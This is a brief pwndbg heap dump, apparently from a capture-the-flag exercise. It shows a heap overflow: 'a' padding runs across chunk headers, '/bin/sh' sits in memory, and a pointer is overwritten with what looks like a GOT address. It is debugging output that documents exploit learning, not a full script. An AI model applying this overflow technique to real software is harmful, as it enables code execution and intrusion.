 pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x30a73000
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x30a73020
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x30a73040
Size: 0x41
Top chunk | PREV_INUSE
Addr: 0x30a73080
Size: 0x20f81
pwndbg> x/40gx 0x30a73000
0x30a73000: 0x0000000000000000 0x0000000000000021
0x30a73010: 0x0000000000000018 0x0000000030a73030
0x30a73020: 0x0000000000000000 0x0000000000000021
0x30a73030: 0x0068732f6e69622f 0x6161616161616161
0x30a73040: 0x6161616161616161 0x0000000000000041
0x30a73050: 0x6161616161616161 0x6161616161616161
0x30a73060: 0x6161616161616161 0x0000000000000021
0x30a73070: 0x0000000000000028 0x0000000000602018
0x30a73080: 0x0000000000000000 0x0000000000020f81
0x30a73090: 0x0000000000000000 0x0000000000000000
0x30a730a0: 0x0000000000000000 0x0000000000000000